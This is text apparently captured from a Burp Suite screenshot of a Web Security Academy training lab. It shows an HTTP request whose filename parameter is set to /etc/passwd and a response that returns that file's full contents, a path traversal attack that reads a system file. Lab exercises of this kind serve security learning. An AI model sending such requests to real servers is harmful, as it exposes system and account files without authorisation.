 Request
Pretty Raw Hex Cookies \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0aa000c8047d2e07803d80ce006a00f8.web-security-academy.net
3 Cookie: session=tulTzNUEUcbqP87LQjglWYMnsOSgFTd2
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa000c8047d2e07803d80ce006a00f8.web-security-academy.net/pro
duct?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash